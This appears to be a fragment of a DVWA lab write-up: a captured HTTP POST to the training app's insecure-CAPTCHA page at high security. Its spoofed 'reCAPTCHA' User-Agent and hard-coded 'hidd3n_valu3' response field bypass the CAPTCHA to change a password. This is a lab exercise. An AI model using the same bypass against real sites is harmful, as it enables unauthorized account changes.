 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.72.138
Content-Length: 99
Cache-Control: max-age=0
Origin: http://192.168.72.138
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.72.138/dvwa/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=high; PHPSESSID=2s3fv2jmqcbs4cttklajb6d9r2
Connection: close
step=1&password_new=123&password_conf=123&user_token=19ec086cbf7aa26555ebf035b39cfff2&Change=Change&recaptcha_response_field=hidd3n_valu3